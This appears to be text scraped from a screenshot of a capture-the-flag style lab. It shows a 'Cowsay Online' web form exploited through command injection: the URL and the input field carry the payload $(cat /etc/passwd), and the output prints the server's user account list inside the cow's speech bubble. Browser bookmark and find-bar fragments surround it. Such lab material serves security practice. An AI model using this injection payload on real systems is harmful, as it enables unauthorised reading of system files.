 10.10.206.41:82/?cow=default&mooing=%24(cat+%2Fetc%2Fpasswd)
Clash Kali Linux Nessus Essentials / Sc… Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Cowsay Online
Choose your cow: default
$(cat /etc/passwd)
Submit
 _________________________________________
/ root:x:0:0:root:/root:/bin/ash          \
| bin:x:1:1:bin:/bin:/sbin/nologin        |
| daemon:x:2:2:daemon:/sbin:/sbin/nologin |
| adm:x:3:4:adm:/var/adm:/sbin/nologin    |
| lp:x:4:7:lp:/var/spool/lpd:/sbin/nologi |
| n sync:x:5:0:sync:/sbin:/bin/sync       |
| shutdown:x:6:0:shutdown:/sbin:/sbin/shu |
| tdown halt:x:7:0:halt:/sbin:/sbin/halt  |
| mail:x:8:12:mail:/var/mail:/sbin/nologi |
| n                                       |
| news:x:9:13:news:/usr/lib/news:/sbin/no |
| login                                   |
| uucp:x:10:14:uucp:/var/spool/uucppublic |
| :/sbin/nologin                          |
| operator:x:11:0:operator:/root:/sbin/no |
| login                                   |
| man:x:13:15:man:/usr/man:/sbin/nologin  |
| postmaster:x:14:12:postmaster:/var/mail |
| :/sbin/nologin                          |
| cron:x:16:16:cron:/var/spool/cron:/sbin |
| /nologin                                |
| ftp:x:21:21::/var/lib/ftp:/sbin/nologin |
| sshd:x:22:22:sshd:/dev/null:/sbin/nolog |
| in                                      |
| at:x:25:25:at:/var/spool/cron/atjobs:/s |
| bin/nologin                             |
| squid:x:31:31:Squid:/var/cache/squid:/s |
| bin/nologin xfs:x:33:33:X Font          |
| Server:/etc/X11/fs:/sbin/nologin        |
| games:x:35:35:games:/usr/games:/sbin/no |
| login                                   |
| cyrus:x:85:12::/usr/cyrus:/sbin/nologin |
| vpopmail:x:89:89::/var/vpopmail:/sbin/n |
| ologin                                  |
| ntp:x:123:123:NTP:/var/empty:/sbin/nolo |
| gin                                     |
| smmsp:x:209:209:smmsp:/var/spool/mqueue |
| :/sbin/nologin                          |
| guest:x:405:100:guest:/dev/null:/sbin/n |
| ologin                                  |
| nobody:x:65534:65534:nobody:/:/sbin/nol |
| ogin                                    |
| apache:x:100:101:apache:/var/www:/sbin/ |
\ nologin                                 /
 -----------------------------------------
全带sbin
sbin 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 24 项，共找到 28 个匹配项